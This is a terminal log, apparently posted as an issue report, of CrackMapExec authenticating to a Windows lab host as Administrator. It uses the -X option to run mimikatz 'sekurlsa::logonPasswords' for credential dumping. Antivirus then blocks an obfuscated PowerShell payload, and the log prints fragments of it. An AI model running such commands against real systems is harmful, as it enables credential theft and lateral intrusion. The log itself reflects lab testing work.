 [23:01:39] ERROR Module not found: exec crackmapexec.py:194
(myenv) sona1@sona:~/CrackMapExec$ cme smb 192.168.10.25 -u 'Administrator' -p 'abcdefg12345!@#$%' -X 'C:\Users\Public\mimikatz.exe "privile
ge::debug" "sekurlsa::logonPasswords" exit'
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:Tr
ue) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] Executed command via wmiexec
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Invoke-Expression : At line:1 char:1
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + [Net.ServicePointManager]::ServerCertificateValidationCallback = {$tr ...
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS This script contains malicious content and has been blocked by your antivirus software.
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS At line:1 char:1592
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + ... rIaBLe:oFs' ' ' ) | . ( ([STRiNg]$VERbosEPREferEnCE)[1,3]+'X'-join'')
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.
InvokeExpressionCommand
(myenv) sona1@sona:~/CrackMapExec$